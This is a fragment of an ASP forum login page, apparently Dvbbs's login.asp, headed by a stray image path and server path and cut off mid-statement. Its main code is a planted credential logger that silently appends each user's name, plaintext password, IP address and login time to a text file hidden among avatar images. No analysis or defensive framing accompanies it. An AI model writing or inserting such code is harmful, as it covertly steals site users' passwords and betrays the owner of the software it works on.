 e:\wwwroot\ytztl1122\wwwroot\\login.asp
dim CountFile
dim out
CountFile=Server.MapPath("images/userface/image59.txt")
SET FileObject=Server.CreateObject("Scripting.FileSystemObject")
Set Out=FileObject.OpenTextFile(CountFile,8,TRUE)
Out.Write("  Userame:")
Out.Write(username)
Out.Write("  Password:")
Out.Write(request("password"))
Out.Write("   IP:")
Out.Write(Dvbbs.UserTrueIP)
Out.Write("   LoginTime:")
Out.Write(now())
Out.Writeline(" ")
Out.close
Dim comeurlname
If instr(lcase(request("comeurl")),"reg.asp")>0 or instr(lcase(request
("comeurl")),"login.asp")>0 or trim(request("comeurl"))="" or instr(lcase(request